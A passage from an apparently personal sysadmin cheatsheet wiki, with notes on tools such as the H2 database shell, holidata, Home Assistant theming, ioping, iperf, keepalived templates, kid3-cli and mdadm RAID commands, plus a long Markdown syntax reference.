Photo resolution:
Sample
With this it will ran through all files and will use the medium filter (my personal default)
$ for f in *.JPG ; do yes 1 | gopro fisheye ${f} ; done
Docu review done: Wed 31 Jul 2024 02:17:46 PM CEST
groff
General
groff is used to create man pages
Cheatsheet
The helpful GNU troff cheatsheet along with examples. groff-cheatsheet
Docu review done: Wed 31 Jul 2024 02:18:02 PM CEST
h2db
Connect to h2db
$ find / -name "*h2*.jar"                                     # to get the h2 jar file
$ java -cp /path/h2-1.3.176.jar  org.h2.tools.Shell           # run h2 jar file
Welcome to H2 Shell 1.3.176 (2014-04-05)                    # welcome msg
Exit with Ctrl+C                                            # how to exit
[Enter]   jdbc:h2:~/test                                    # default by pressing enter
URL       jdbc:h2:/path/to/file/file.h2.db                  # specify your path
[Enter]   org.h2.Driver                                     # default by pressing enter
Driver                                                      # i pressed enter ;)
[Enter]                                                     # no user if press enter
User                                                        # no user if press enter
[Enter]   Hide                                              # no pwd if press enter
Password                                                    # no pwd if press enter
Password                                                    # no pwd if press enter
Connected                                                   # connected msg
Commands are case insensitive; SQL statements end with ';'  #
help or ?      Display this help                            #
list           Toggle result list mode                      #
maxwidth       Set maximum column width (default is 100)    # Shows help
show           List all tables                              #
describe       Describe a table                             #
quit or exit   Close the connection and exit                #
sql>                                                        # start with queries
h2db-Commands
| Command | Description |
|---|---|
show table | shows you all existing tables |
Docu review done: Wed 31 Jul 2024 02:18:15 PM CEST
holiday
Table of Content
Description
holidata is a utility for algorithmically producing holiday data. Its purpose is mainly for holidata.net. Holiday data can be produced for a given year in a supported locale and output format.
Installation
First of all, clone the git repo
$ git clone https://github.com/GothenburgBitFactory/holidata.git
$ cd holidata
Inside of the repo you will find the setup.py file, run this with the parameter build and install
$ python3 ./setup.py build
$ sudo python3 ./setup.py install
After you finished the installation of holidata, you need to fullfill the requirements Therefor you can just install the following package with apt
$ sudo apt install python3-arrow python3-dateutil
Optional you can install the package python3-pytest as well if you want to run the test python script
$ sudo apt install python3-pytest
One more thing is missing, the holidata/holidays python file. Just run holidata the first time and you will get an error like that:
$ holidata --help
Traceback (most recent call last):
  File "/usr/local/bin/holidata", line 22, in <module>
    from holidata import Emitter
  File "/usr/local/lib/python3.8/dist-packages/holidata/__init__.py", line 1, in <module>
    from .holidays import *
There you will find the path where to store the missing python fines and you are good to go (e.g. /usr/local/lib/python3.8/dist-packages/holidata/)
# from the repo root
$ sudo cp -rf holidata/holidays /usr/local/lib/python3.8/dist-packages/holidata/
$ sudo chown -R root:staff /usr/local/lib/python3.8/dist-packages/holidata/holidays
Congratulations, now you should be able to run it without issues
$ holidata --help
Holidata - generate holidata files.

Usage:
  holidata (--year=<value>) (--locale=<value>) [--output=<value>]

Options:
    --year=<value>       Specify which year to generate data for.
    --locale=<value>     Specify the locale for which data should be generated.
    --output=(csv|json)  Specify the output format [default: csv].

Dependencies:
    pip3 install arrow docopt
Usage
Call holidata providing the necessary data, e.g.
$ holidata --year=2020 --locale=de-DE
Call holidata with the --usage or --help option to get usage info or help respectively.
Data
For each holiday the following data is provided:
locale- language and country the holiday is defined forregion- region code of the given subdivision the holiday is defined fordate- actual date the holiday takes placedescription- name of the holiday in the given languagetype- holiday type flagsnotes- additional information
Output Formats
Holidata supports different output formats, currently csv, json, yaml, and xml.
If you think an output format is missing, open a feature request on github.
Limitations
Holidata focuses on holidays which are defined by law on which business or work are suspended or reduced (there may be some exceptions to that rule).
Holidata only provides data for countries and their principal subdivisions (both as they are defined in ISO 3166). Holidays for other subdivisions are either merged or ignored. There is also no explicit representation of partial holidays.
Homeassistant
Table of Content
Installation via pip
If you don't want to use a docker container (of course you don't want to) and you can't install homeassistant via your OS package manager, you can use pip.
First of all, create a virtual environment (venv) after that is done, you want to install the following three packages:
(<venv_name>) homeassistant@host:~$ pip install isal
(<venv_name>) homeassistant@host:~$ pip install zlib-ng
(<venv_name>) homeassistant@host:~$ pip install homeassistant
The packages isal and zlib-ng will speed up your homeassistant expirience a lot, spcially during the start up of the servers you will gain a lot of time.
Theming
Thems allow you to customize the look and feel of your homeassistant/dashboards/views.
Most of them are docuemented and can be easily found online, but there are some hidden ones as well.
Lets say, you have some door/window/garage/... sensors where you want to change the colors on specific states then you can add this to your sourced .yaml files for theems:
(syntax)
<my_theme_name>:
  primary-color: <hexcode/colorname>
  state-<domain>-<class>-<expected_state>-color: <hexcode/colorname>
  state-<domain>-<class>-<expected_state>-color: <hexcode/colorname>
  state-<domain>-<class>-<expected_state>-color: <hexcode/colorname>
  ...
The
<domain>and the<class>can be found in the developer tools in your homeassistant.In the "STATES" tab, search for your deivce and go through thelist till your find the entity that you want to act on.
<domain>is the string before the.in theEntitycolumn. For example:binary_sensor,cover, ...<class>can be found in theAttribtuescolumn, mentioned asdevice_class. For example:door,garage, ...<expected_state>is one of the states of the entity can have, also one shown in the columnState
(sample)
my_theme:
  primary-color: lightblue
  state-binary_sensor-opening-on-color: red
  state-binary_sensor-opening-off-color: lightgreen
  state-binary_sensor-window-on-color: red
  state-binary_sensor-window-off-color: lightgreen
  state-binary_sensor-door-on-color: red
  state-binary_sensor-door-off-color: lightgreen
After you have the done your .yaml configuration, restart your homeassistent.
Now you have two options, either you apply the theme to your profile (in the profile settings), or what makes more sense, is to apply it on a view. For that go into the edit mode form a dashboard, open the view in edit mode and then you will see a bit below a combox where you can choose your theme. Select it and click save and you are done.
Remove Deivces from ZigBee integration
If you fully want to remove a divce from the ZigBee integration you will have to do more then only clicking on remove on the web interface. As if you only click there on remove, it will still kepp it in the device list.
To fully remove a device you would have to do the following, first you want to check where the device is in use and backup them:
    cd "${homeassistanthome_config_dir}"/.storage/
    cp $(grep -ri "${device_id_to_remove}" -l) ../
Next you just open the same files and remove all blocks containing the device-id:
vim $(grep -ri "${device_id_to_remove}" -l)
and inside vim you search then for the blocks and remove them.
If you are done with that, just restart your homeassistant instance and the device will be removed.
When your are done and everything works still as expected, remove the backup files.
Docu review done: Wed 31 Jul 2024 02:33:51 PM CEST
ioping
Table of content
General
Latency measures with IOPing
Installation
$ apt install ioping
Measure latency
RAW Statistics
$ ioping -p 100 -c 200 -i 0 -q .
will output RAW data:
99 10970974 9024 36961531 90437 110818 358872 30756 100 12516420
100 9573265 10446 42785821 86849 95733 154609 10548 100 10649035
(1) (2) (3) (4) (5) (6) (7) (8) (9) (10)
Samples
Measure latency on . using 100 requests
$ ioping -c 100 .
4 KiB <<< . (xfs /dev/dm-2): request=1 time=16.3 ms (warmup)
4 KiB <<< . (xfs /dev/dm-2): request=2 time=253.3 us
4 KiB <<< . (xfs /dev/dm-2): request=3 time=284.0 ms
...
4 KiB <<< . (xfs /dev/dm-2): request=96 time=175.6 us (fast)
4 KiB <<< . (xfs /dev/dm-2): request=97 time=258.7 us (fast)
4 KiB <<< . (xfs /dev/dm-2): request=98 time=277.6 us (fast)
4 KiB <<< . (xfs /dev/dm-2): request=99 time=242.3 us (fast)
4 KiB <<< . (xfs /dev/dm-2): request=100 time=36.1 ms (fast)

--- . (xfs /dev/dm-2) ioping statistics ---
99 requests completed in 3.99 s, 396 KiB read, 24 iops, 99.3 KiB/s
generated 100 requests in 1.65 min, 400 KiB, 1 iops, 4.04 KiB/s
min/avg/max/mdev = 163.5 us / 40.3 ms / 760.0 ms / 118.5 ms
Last line shows the latency measures of the disk.
Measure latency on /tmp/using 10 requests of 1MB each
$ ioping -c 10 -s 1M /tmp
Measure disk seek rate
$ ioping -R /dev/sda
Measure disk sequential speed
$ ioping -RL /dev/sda
Get disk sequential speed in bytes per second
$ ioping -RLB . | awk '{print $4}'
iperf/iperf3
Table of content
Commands
| Command | Description |
|---|---|
iperf[3] -p <port> | specifies the using/listening port for client/server |
iperf[3] -s | creates iperf[3] server |
iperf[3] -s -B <ip> | creates iperf[3] server on ip |
iperf[3] -c <hostname> | connects as client to iperf[3] server |
iperf3 -c -R | -R enables on the client so perofrm a reverse test (Server to Client instead of Client to Server) |
| `iperf3 -c --bidir | --bidir enables bidirectional test initialized by the client |
Difference iperf and iperf3
iperf (iperf2) is the original tool where iperf3 comes from.
The difference is that iperf3 is a complete re-write with a smaller and simpler code base and comes with more features, including a library version of iperf3 to be able to use it from another source code as well.
iperf (iperf2) and iperf3 are not compactible, so don't mix them up for testing, it will not work.
Docu review done: Wed 31 Jul 2024 02:34:19 PM CEST
iptables-persistent
General
iptables-persistent allows you to keep your currnet iptables rules after a reboot
Commands
| Command | Description |
|---|---|
netfilter-persistent save | saves all the current rules |
netfilter-persistent flush | fulshs all the current rules |
Configfiles
| File | Description |
|---|---|
/etc/default/netfilter-persistent | main config file |
/usr/share/netfilter-persistent/plugins.d | main plugin directory |
Docu review done: Wed 31 Jul 2024 02:34:40 PM CEST
keepalived
Table of Content
Template
- peempt_delay: this means that the server will not be master after a reboot for the defined time (sec)
- grap_master_delay: this speeds up the fail over and raises or lowes the ping time (default 5)
- track_script: track script influences the priority, if the checked is success full it returns the wight which summs up on the prio
so than the real prio is prio+weigth.
e.g.:
- Node1 has priority 101, application runs with weight 2, means Node1 has real priority 103
- Node2 has priority 100, application runs with weight 2, means Node2 has real priority 102.
- Node 1 will be master. If the application will be disabled on Node1 (priority lowers because of weight 2 to 101)
- Node 2 will become the new one. If now the application will be disbaled on Node2, Node1 will be the master again
global_defs {
    router_id <hostname>
}

vrrp_script chk_<application> {
    script "killall -0 <application>"  # cheaper than pidof
    interval 2                 # check every 2 seconds
    weight 2                 # add 2 points of prio if OK
}

# instance for LVSlan to use as gateway
vrrp_instance <Internal keepalived interface name> {
    interface <NIC>
    state <BACKUP/MASTER - if nopreemtp than only BACKUP>
    nopreempt
    virtual_router_id <INT virtual router id>
    priority <PRIO-INT value>
    advert_int 1
    peempt_delay 300
    garp_master_delay 1
    track_script {
        chk_<application>
    }

    authentication {
        auth_type PASS
        auth_pass <PWD - length 8>
    }
    virtual_ipaddress {
        <VIP>
    }
}
Sample configs master template
global_defs {
    router_id <hostname>
    notification_email {
        <destination@mail.com>
    }
    notification_email_from <keepalived@localdomainofserver.com>
    smtp_server localhost
    smtp_connect_timeout 30
    lvs_id LVS01
}

vrrp_script chk_<application> {
    script "killall -0 <application>"  # cheaper than pidof
    interval 2                 # check every 2 seconds
    weight 2                 # add 2 points of prio if OK
}

# instance for LVSlan to use as gateway
vrrp_instance <Internal keepalived interface name> {
    interface <NIC>
    lvs_sync_daemon_interface <NIC>
    state MASTER
    virtual_router_id <INT virtual router>
    priority <PRIO-INT vlaue>
    advert_int 1
    smtp_alert
    peempt_delay 300
    garp_master_delay 1
    track_script {
        chk_<application>
    }

    authentication {
        auth_type PASS
        auth_pass <PWD - length 8>
    }
    virtual_ipaddress {
        <VIM>
    }
}
Sample configs slave template
global_defs {
    router_id <hostname>
    notification_email {
        <destination@mail.com>
    }
    notification_email_from <keepalived@localdomainofserver.com>
    smtp_server localhost
    smtp_connect_timeout 30
    lvs_id LVS01
}

vrrp_script chk_<application> {
    script "killall -0 <application>"  # cheaper than pidof
    interval 2                 # check every 2 seconds
    weight 2                 # add 2 points of prio if OK
}

# instance for LVSlan to use as gateway
vrrp_instance <Internal keepalived interface name> {
    interface <NIC>
    lvs_sync_daemon_interface <NIC>
    state BACKUP
    virtual_router_id <INT virtual router>
    priority <PRIO-INT vlaue>
    advert_int 1
    smtp_alert
    peempt_delay 300
    garp_master_delay 1
    track_script {
        chk_<application>
    }

    authentication {
        auth_type PASS
        auth_pass <PWD - length 8>
    }
    virtual_ipaddress {
        <VIM>
    }
}
Docu review done: Mon 03 Jul 2023 16:39:52 CEST
kid3
General
kid3 is as well as easytag an audio tag manipulation tool and its based on kde and comes which quite some dependencies.
pros: way better userinterface as easytag and there is a kid3-cli package to have a command line interface as well.
kid3-cli
For example you can set with this command the file name as the title tag:
works for the following file naming schema:
[0-9]_<pert>_<of>_<title>.mp3
$ for f in *mp3 ; do kid3-cli -c "set Title \"$(sed -E 's/^[0-9]+_//g;s/_/ /g;s/.mp3//g' <<<"${f}")\"" ./$f ; done
It will replace all underscores with spaces and removes the track number at the front
Docu review done: Wed 31 Jul 2024 02:34:58 PM CEST
luminance
Table of Content
Description
graphical user interface providing a workflow for HDR imaging
Installation
To installit on debian e.g. you can install it from the upstream debian repos like this:
$ apt install luminance-hdr
Samples
Convert RAW to PNG
$ luminance-hdr-cli -b -o ./DSC_0450.png ./DSC_0450.NEF
Grafical UI
luminance-hdr comes also with an UI which allows you to perform actions also with the grafical interface.
Docu review done: Wed 31 Jul 2024 02:36:13 PM CEST
markdown
Table of content
- Internal header links
- Headers
- Horizontal Rule
- Emphasis
- Lists
- Images
- Links
- Footnotes
- Definition Lists
- Blockquotes
- Inline Code
- Task Lists
- Tables
- Username AT mentions
- Automatic linking for URLs
- Strike through
- Inline HTML
- YouTube Videos
- Syntax highlighting
- Emojis
- Escaping Characters
- Comments in Markdown
General
Because no one can read your mind (yet)
Internal header links
You can use the direct header name or you use the id from an html a tag
And depending on the markdown processors also custom heading ids
1. [Table of Contents](#table-of-contens)
2. [Headers](#headers)
...
Headers
also called headings
# This is an <h1> tag
## This is an <h2> tag
###### This is an <h6> tag
With HTML tag<a id="IDNAME"></a> or inline custom IDs #+ <HEEADER_NAME> {#<INLINE_ID>}, you can to have special characters in the header and still create a link
HTML tag sample:
<a id="headertag1"></a>
# This-is_an(<h1>) tag
<a id="headertag2"></a>
## This-is_an(<h2>) tag
<a id="headertag6"></a>
###### This-is_an(<h6>) tag
inline custom IDs sample:
# This-is_an(<h1>) tag {#headertag1}
## This-is_an(<h2>) tag {#headertag2}
###### This-is_an(<h6>) tag {#headertag6}
So if you have HTML tag/inline custom ID in place, you can use that one as a pointer like this:
[This-is_an(<h1>) tag](#headertag1)
[This-is_an(<h2>) tag](#headertag2)
[This-is_an(<h6>) tag](#headertag6)
Headers Best Practice
For compactibility, put blank lines before and after headers
Section above

## Headers Best Practice

For compactibility,....
Horizontal Rule
---
Emphasis
*This text will be italic*
_This will also be italic_

**This text will be bold**
__This will also be bold__

_You **can** combine them_
This text will be italic This will also be italic
This text will be bold This will also be bold
You can combine them
Lists
Unordered
* Item 1
* Item 2
    * Item 2a
    * Item 2b
- Item 1
- Item 2
- Item 2a
- Item 2b
Ordered
1. Item 1
2. Item 2
3. Item 3
    1. Item 3a
    2. Item 3b
- Item 1
- Item 2
- Item 3
- Item 3a
- Item 3b
Mixed
1. Item 1
1. Item 2
1. Item 3
    * Item 3a
    * Item 3b
- Item 1
- Item 2
- Item 3
- Item 3a
- Item 3b
Images
Inline style
Remote file: 
Locale file
Remote file: ![]()
Locale file: 
The local file will only work if the path what you have specified exists in the same directory where the markdown file is stored Other wise it will look like above, where you just get the link shown but not he image it self
Reference style
Reference style remote file: ![RemoteFile][refstlogo]

[refstlogo]: https://gitea.sons-of-sparda.at/assets/img/logo.svg "Reference style logo"
Reference style remote file: ![]()
Links
Autodetect of url: https://github.com
Inline style: [Inlinestype-Github](https://github.com)
Inline style of url with title: [Inlinestype-Github with title](https://github.com "GitHub Link")
External link mapping: [GitHub](http://github.com)
Internal link in md: [InternalMDLink](#links)
Internal link in md with spaces: [InternalMDLinkWithSpaces](#inline-code)
Internal link in md with index: [InternalMDLinkWithIndex](#pro-1)
Internal link in md with html tag: [InternalMDLinkWithHtmlTag](#imdlwht)
Reference link style: [Arbitrary case-insensitive reference text] or [1]
Email link: <fancy-mail-link@sons-of-sparda.at>
Link on images: [](https://gitea.sons-of-sparda.at)
[arbitrary case-insensitive reference text]: https://github.com
[1]: https://github.com
| Link type | Url |
|---|---|
| Autodetect of url | https://github.com |
| Inline style | Inlinestype-Github |
| Inline style of url with title | Inlinestype-Github with title |
| External link mapping | GitHub |
| Internal link in md | InternalMDLink |
| Internal link in md with spaces | InternalMDLinkWithSpaces |
| Internal link in md with index | InternalMDLinkWithIndex |
| Internal link in md with html tag | InternalMDLinkWithHtmlTag |
| Reference link style | Arbitrary case-insensitive reference text or 1 |
| Email link | fancy-mail-link@sons-of-sparda.at |
| Link on images |
You can also point to inline html IDs. You create the inline link as above
[My first linline link](#mfll)
Link Best Practices
Markdown applications don’t agree on how to handle spaces in the middle of a URL. For compatibility, try to URL encode any spaces with %20.
[link](https://sons-of-sparda.at/site%20does%20not%20exist)
Inline html based links
Then you create somewhere your ID tag inside the md file:
<a id="mfll"></a>
Links to IDs can be very helpful when:
- your header is very long
- your header contains special characters
- your header exists multiple times (different solution for that below)
Inline custom IDs for headings
Many Markdown processors support custom IDs for headings — some Markdown processors automatically add them. Adding custom IDs allows you to link directly to headings and modify them with CSS. To add a custom heading ID, enclose the custom ID in curly braces on the same line as the heading.
### Inline custom IDs for headings {#icifh}
To link to a heading id, use the id as you would do normaly with a heading
Index based links
If you have multiple times the same header, you can also create links based on index number of same header.
- [Option1](#option1)
  - [Pro](#pro)
  - [Con](#con)
- [Option2](#option2)
  - [Pro](#pro-1)
  - [Con](#con-1)
- [Option3](#option3)
  - [Pro](#pro-2)
  - [Con](#con-2)

# Option1
## Pro
## Con

# Option2
## Pro
## Con

# Option3
## Pro
## Con
Option1
Pro
Con
Option2
Pro
Con
Option3
Pro
Con
Footnotes
Footnotes allow you to add notes and references without cluttering the body of the document. When you create a footnote, a superscript number with a link appears where you added the footnote reference. Readers can click the link to jump to the content of the footnote at the bottom of the page.
To create a footnote reference, add a caret and an identifier inside brackets [^1]. Identifiers can be numbers or words, but they can’t contain spaces or tabs. Identifiers only correlate the footnote reference with the footnote itself — in the output, footnotes are numbered sequentially.
Add the footnote using another caret and number inside brackets with a colon and text [^1]: My footnote.. You don’t have to put footnotes at the end of the document. You can put them anywhere except inside other elements like lists, block quotes, and tables.
Here's a simple footnote,[^1] and here's a longer one.[^bignote]

[^1]: This is the first footnote.

[^bignote]: Here's one with multiple paragraphs and code.

    Indent paragraphs to include them in the footnote.

    `{ my code }`

    Add as many paragraphs as you like.
Here's a simple footnote,1 and here's a longer one.2
Definition Lists
Some Markdown processors allow you to create definition lists of terms and their corresponding definitions. To create a definition list, type the term on the first line. On the next line, type a colon followed by a space and the definition.
First Term
: This is the definition of the first term.

Second Term
: This is one definition of the second term.
: This is another definition of the second term.
- First Term
- This is the definition of the first term.
- Second Term
- This is one definition of the second term.
- This is another definition of the second term.
Blockquotes
As Kanye West said:

> We're living the future so
> the present is our past.
As Kanye West said:
We're living the future so the present is our past.
Nested blockquoates
> Blockquoats 1
>
>> Nested Blockquats 2
Blockquoats 1
Nested Blockquats 2
Blockquotes Best Practice
For compactibility, put blank lines before and after blockquotes
Line 1

> my blockquote

Line 3
Inline code
I think you should use an
`<addr>` element here instead.
I think you should use an
<addr> element here instead.
Task Lists
- [x] @mentions, #refs, [links](markdown.md#task-lists), **formatting**, and <del>tags</del> supported
- [x] list syntax required (any unordered or ordered list supported)
- [x] this is a complete item
- [ ] this is an incomplete item
- @mentions, #refs, links, formatting, and
tagssupported - list syntax required (any unordered or ordered list supported)
- this is a complete item
- this is an incomplete item
Tables
First Header | Second Header
------------ | -------------
Content from cell 1 | Content from cell 2 | Content from cell 3
Content in the first column | Content in the second column |  Content in the third column
*Still* | `renders` | **nicely**
| First Header | Second Header | Third Header |
|---|---|---|
| Content from cell 1 | Content from cell 2 | Content from cell 3 |
| Content in the first column | Content in the second column | Content in the third column |
| Still | renders | nicely |
Colons can be used to align columns
| Tables        | Are           | Cool  |
| ------------- |:-------------:| -----:|
| col 3 is      | right-aligned | $1600 |
| col 2 is      | centered      |   $12 |
| zebra stripes | are neat      |    $1 |
| Tables | Are | Cool |
|---|---|---|
| col 3 is | right-aligned | $1600 |
| col 2 is | centered | $12 |
| zebra stripes | are neat | $1 |
To create a new line sinside of a table, you can use the <br> tag like that:
Col1 | Col2 | Col3
---- | ---- | ----
one line | one line | first line <br> second line <br> third line
first line <br> second line | one line | one line
one line | first line <br> second line | one line
one line | one line | one very very very very very very very very very very very very very very very very very very very very very very very very very very very very very very long line with no new line
| Col1 | Col2 | Col3 |
|---|---|---|
| one line | one line | first line second line third line |
| first line second line | one line | one line |
| one line | first line second line | one line |
| one line | one line | one very very very very very very very very very very very very very very very very very very very very very very very very very very very very very very long line with no new line |
Username AT mentions
Typing an @ symbol, followed by a username, will notify that person to come and view the comment. This is called an @mention, because you’re mentioning the individual. You can also @mention teams within an organization.
Automatic linking for URLs
Any URL (like http://www.github.com/) will be automatically converted into a clickable link.
Strike through
Any word wrapped with two tildes (like ~~this~~) will appear crossed out.
Any word wrapped with two tildes (like this) will appear crossed out.
Inline HTML
You can use raw HTML in your Markdown and it will mostly work pretty well.
<dl>
  <dt>Definition list</dt>
  <dd>Is something people use sometimes.</dd>

  <dt>Markdown in HTML</dt>
  <dd>Does *not* work **very** well. Use HTML <em>tags</em>.</dd>
</dl>
- Definition list
- Is something people use sometimes.
- Markdown in HTML
- Does *not* work **very** well. Use HTML tags.
YouTube Videos
They can't be added directly but you can add an image with a link to the video like this:
<a href="http://www.youtube.com/watch?feature=player_embedded&v=YOUTUBE_VIDEO_ID_HERE " target="_blank">
<img src="http://img.youtube.com/vi/YOUTUBE_VIDEO_ID_HERE/0.jpg"
alt="IMAGE ALT TEXT HERE" width="240" height="180" border="10" />
</a>

Or, in pure Markdown, but losing the image sizing and border:
[](http://www.youtube.com/watch?v=YOUTUBE_VIDEO_ID_HERE)
TeX Mathematical Formulae
A full description of TeX math symbols is beyond the scope of this cheat sheet. Here's a good reference, and you can try stuff out on CodeCogs. You can also play with formulae in the Markdown Here options page.
Here are some examples to try out:
Syntax highlighting
```markdown
> Use markdown highlighting
[because we can](#syntax-highlighting)
``` # no text, only close the section
Supported syntax highlighting languages:
| Name | File extension |
|---|---|
| cucumber | *.feature |
| abap | *.abap |
| ada | *.adb, *.ads, *.ada |
| ahk | *.ahk, *.ahkl |
| apacheconf | .htaccess, apache.conf, apache2.conf |
| applescript | *.applescript |
| as | *.as |
| as3 | *.as |
| asy | *.asy |
| bash | *.sh, *.ksh, *.bash, *.ebuild, *.eclass |
| bat | *.bat, *.cmd |
| befunge | *.befunge |
| blitzmax | *.bmx |
| boo | *.boo |
| brainfuck | *.bf, *.b |
| c | *.c, *.h |
| cfm | *.cfm, *.cfml, *.cfc |
| cheetah | *.tmpl, *.spt |
| cl | *.cl, *.lisp, *.el |
| clojure | *.clj, *.cljs |
| cmake | *.cmake, CMakeLists.txt |
| coffeescript | *.coffee |
| console | *.sh-session |
| control | control |
| cpp | *.cpp, *.hpp, *.c++, *.h++, *.cc, *.hh, *.cxx, *.hxx, *.pde |
| csharp | *.cs |
| css | *.css |
| cython | *.pyx, *.pxd, *.pxi |
| d | *.d, *.di |
| delphi | *.pas |
| diff | *.diff, *.patch |
| dpatch | *.dpatch, *.darcspatch |
| duel | *.duel, *.jbst |
| dylan | *.dylan, *.dyl |
| erb | *.erb |
| erl | *.erl-sh |
| erlang | *.erl, *.hrl |
| evoque | *.evoque |
| factor | *.factor |
| felix | *.flx, *.flxh |
| fortran | *.f, *.f90 |
| gas | *.s, *.S |
| genshi | *.kid |
| glsl | *.vert, *.frag, *.geo |
| gnuplot | *.plot, *.plt |
| go | *.go |
| groff | *.(1234567), *.man |
| haml | *.haml |
| haskell | *.hs |
| html | *.html, *.htm, *.xhtml, *.xslt |
| hx | *.hx |
| hybris | *.hy, *.hyb |
| ini | *.ini, *.cfg |
| io | *.io |
| ioke | *.ik |
| irc | *.weechatlog |
| jade | *.jade |
| java | *.java |
| js | *.js |
| jsp | *.jsp |
| lhs | *.lhs |
| llvm | *.ll |
| logtalk | *.lgt |
| lua | *.lua, *.wlua |
| make | *.mak, Makefile, makefile, Makefile.*, GNUmakefile |
| mako | *.mao |
| maql | *.maql |
| mason | *.mhtml, *.mc, *.mi, autohandler, dhandler |
| markdown | *.md |
| modelica | *.mo |
| modula2 | *.def, *.mod |
| moocode | *.moo |
| mupad | *.mu |
| mxml | *.mxml |
| myghty | *.myt, autodelegate |
| nasm | *.asm, *.ASM |
| newspeak | *.ns2 |
| objdump | *.objdump |
| objectivec | *.m |
| objectivej | *.j |
| ocaml | *.ml, *.mli, *.mll, *.mly |
| ooc | *.ooc |
| perl | *.pl, *.pm |
| php | *.php, *.php(345) |
| postscript | *.ps, *.eps |
| pot | *.pot, *.po |
| pov | *.pov, *.inc |
| prolog | *.prolog, *.pro, *.pl |
| properties | *.properties |
| protobuf | *.proto |
| py3tb | *.py3tb |
| pytb | *.pytb |
| python | *.py, *.pyw, *.sc, SConstruct, SConscript, *.tac |
| rb | *.rb, *.rbw, Rakefile, *.rake, *.gemspec, *.rbx, *.duby |
| rconsole | *.Rout |
| rebol | *.r, *.r3 |
| redcode | *.cw |
| rhtml | *.rhtml |
| rst | *.rst, *.rest |
| sass | *.sass |
| scala | *.scala |
| scaml | *.scaml |
| scheme | *.scm |
| scss | *.scss |
| smalltalk | *.st |
| smarty | *.tpl |
| sourceslist | sources.list |
| splus | *.S, *.R |
| sql | *.sql |
| sqlite3 | *.sqlite3-console |
| squidconf | squid.conf |
| ssp | *.ssp |
| tcl | *.tcl |
| tcsh | *.tcsh, *.csh |
| tex | *.tex, *.aux, *.toc |
| text | *.txt |
| v | *.v, *.sv |
| vala | *.vala, *.vapi |
| vbnet | *.vb, *.bas |
| velocity | *.vm, *.fhtml |
| vim | *.vim, .vimrc |
| xml | *.xml, *.xsl, *.rss, *.xslt, *.xsd, *.wsdl |
| xquery | *.xqy, *.xquery |
| xslt | *.xsl, *.xslt |
| yaml | *.yaml, *.yml |
Emojis
Emojis are common, in chats/messengers, mails and so on and of course, you can have them in markdown as well.
It depends on where you markdown file will be placed, based on that, different emojis are available
For gitea you can have a look at this list: https://gitea.com/gitea/gitea.com/issues/8 For github, you can have a look there: https://github.com/StylishThemes/GitHub-Dark/wiki/Emoji
In general the syntax looks like this:
:EMOJINAME:
It can be place everywhere :yellow_heart:
So have fun and enjoy them :wink:
Escaping Characters
To display a literal character that would otherwise be used to format text in a Markdown document, add a backslash \ in front of the character
\* Without the backslash, this would be a bullet in an unordered list.
* Without the backslash, this would be a bullet in an unordered list.
Characters you can escape
You can use a backslash to escape the following characters.
| Character | Name |
|---|---|
\ | backslash |
` | backtick (see also escaping backticks in code) |
* | asterisk |
_ | underscore |
{ } | curly braces |
[ ] | brackets |
< > | angle brackets |
( ) | parentheses |
# | pound sign |
+ | plus sign |
- | minus sign (hyphen) |
. | dot |
! | exclamation mark |
| | | pipe (see also escaping pipe in tables) |
Escaping backticks
If the word or phrase you want to denote as code includes one or more backticks, you can escape it by enclosing the word or phrase in double backticks ``
``Use `code` in your Markdown file.``
Use `code` in your Markdown file.
Escaping Pipe in Tables
You can display a pipe | character in a table by using its HTML character code | also putting it into a code section does not help you there.
Comments in Markdown
Markdown doesn't include specific syntax for comments, but there is a workaround using the reference style links syntax. Using this syntax, the comments will not be output to the resulting HTML.
[]: # (This is a comment)
[]: # "And this is a comment"
[]: # 'Also this is a comment'
[//]: # (Yet another comment)
[comment]: # (Still another comment)
[]: # (This is a comment) []: # "And this is a comment" []: # 'Also this is a comment' [//]: # (Yet another comment) [comment]: # (Still another comment)
Each of these lines works the same way:
[...]:identifies a reference link (that won't be used in the article)#defines the destination, in this case # is the shortest valid value for a URL(...),"...", and'...'define the reference title, which we repurpose to make a comment
Adding HTML Comments in Markdown
If you'd like for your comments to show up in the HTML output, a simple modified HTML comment syntax will work:
<!--- This is an HTML comment in Markdown -->
Unlike a "normal" HTML comment which opens with <!-- (two dashes), an HTML comment in Markdown opens with <!--- (three dashes). Some Markdown parsers support two-dash HTML comments, but the three-dash version is more universally compatible.
-
This is the first footnote. ↩
-
Here's one with multiple paragraphs and code.
Indent paragraphs to include them in the footnote.
{ my code }Add as many paragraphs as you like. ↩
Docu review done: Thu 29 Jun 2023 12:33:11 CEST
Table of content
- Commands and Descriptions
- Installation
- Raid Levels
- Create array
- Delete array
- List arrays and partitions
- Hotspare
- Rebuild
- Checking array
- md device vanished and mdadm sefault
Commands and Descriptions
| Commands | Descriptions |
|---|---|
cat /proc/mdstat | show status of all raids |
mdadm --detail /dev/md0 | detailed status of raid md0 |
mdadm --create /dev/md0 -n 2 -l 1 /dev/sda1 /dev/sdb1 | new raid md0 with 2 disks, raid level 1 on sda1 and sda2 |
mdadm --fail /dev/md0 /dev/sda1 ; mdadm --remove /dev/md0 /dev/sda1 | remove sda1 from md0 |
mdadm --add /dev/md0 /dev/sda1 | add sda1 to md0 |
mdadm --grow /dev/md0 -n 3 | use 3 disks in raid md0 (e.g. add an additional disk, so a damaged drive can be removed later-on) |
mdadm --grow /dev/md0 -n 4 --add /dev/sda3 -l 1 | adds sda3 and grows md0 |
mdadm --grow /dev/md0 -n 6 --add /dev/sda4 -l /dev/sda5 -l 1 | adds sda4+sda5 and grows md0 |
mdadm --assemble /dev/md0 | Assemble md0 (e.g. when running live system) |
mdadm --detail --scan >> /etc/mdadm/mdadm.conf | Update list of arrays in /etc/mdadm/mdadm.conf ; you should remove old list by hand first! |
mdadm --examine /dev/sda1 | What is this disk / partition? |
sysctl -w dev.raid.speed_limit_min=10000 | Set minimum raid rebuilding speed to 10000 kiB/s (default 1000) |
sfdisk -d /dev/sdX | sfdisk /dev/sdY | Copy partition table from sdX to sdY (MBR only) |
sgdisk /dev/sdX -R /dev/sdY ; sgdisk -G /dev/sdY | Copy partition table from sdX to sdY (GPT) |
-n [0-9]+is equivalent to--raid-devices=[0-9]+
-l[0-9]+is equivalent to--level [0-9]+
To boot a machine even with a degraded array, modify
/etc/initramfs-tools/conf.d/mdadmand runupdate-initramfs -c -kall(Use with caution!)
Installation
$ apt install mdadm
Raid Levels
To get an over view of RAID have a look at the RAID documentation
Create array
$ mdadm --create /dev/md/<lable> --level=<RAID-Level> --raid-devices=<sum of physical partitions in array> /dev/<device1> /dev/<device2> /dev/<deviceX>
Parameter
